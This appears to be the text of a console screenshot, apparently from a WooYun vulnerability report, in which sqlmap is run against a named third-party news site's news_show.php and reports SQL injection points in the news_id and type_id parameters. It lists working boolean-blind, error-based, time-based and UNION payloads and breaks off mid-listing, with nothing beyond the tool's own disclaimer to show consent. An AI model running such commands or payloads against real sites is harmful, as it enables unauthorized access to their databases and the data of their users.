 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.rzdgyy.com/news_show.php?type_id=1&n
ews_id=494" --current_user
Usage: sqlmap.py [options]
sqlmap.py: error: no such option: --current_user
Press Enter to continue...
C:\Python27\sqlmap>sqlmap.py -u "http://www.rzdgyy.com/news_show.php?type_id=1&n
ews_id=494" --current-user
{1.0-dev-nongit-20150806}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:53:45
[19:53:45] [INFO] resuming back-end DBMS 'mysql'
[19:53:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type_id=1&news_id=494' AND 5272=5272 AND 'CIMj'='CIMj
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: type_id=1&news_id=494' AND (SELECT 7120 FROM(SELECT COUNT(*),CONCAT
(0x716a627a71,(SELECT (ELT(7120=7120,1))),0x716a767871,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YLwg'='YLwg
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: type_id=1&news_id=494' AND (SELECT * FROM (SELECT(SLEEP(5)))lekj) A
ND 'lYxv'='lYxv
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: type_id=1&news_id=-5366' UNION ALL SELECT CONCAT(0x716a627a71,0x697
65341466463526f75,0x716a767871)--
Parameter: type_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: type_id=1' RLIKE (SELECT (CASE WHEN (4365=4365) THEN 1 ELSE 0x28 EN
D)) AND 'PKDy'='PKDy&news_id=494
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
www.wooyun.org